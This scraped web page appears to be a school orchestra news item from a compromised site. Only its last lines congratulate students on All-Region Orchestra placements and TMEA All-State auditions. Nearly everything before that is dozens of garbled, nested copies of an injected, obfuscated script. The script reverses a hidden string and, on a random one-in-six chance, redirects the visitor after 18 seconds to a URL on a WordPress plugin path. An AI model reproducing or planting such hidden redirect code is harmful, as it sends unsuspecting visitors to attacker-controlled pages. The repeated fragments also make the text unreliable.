18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to Hannah L, Pilar C, Julia A, Kanchan P, Jacob M, and Tyler R for earning placement in the All-Region Orchestras!  We wish Hannah L and Kanchan P luck as their recorded auditions for the TMEA All-State Orchestras are judged against other high school string players from across Texas!</div>
<div></div>
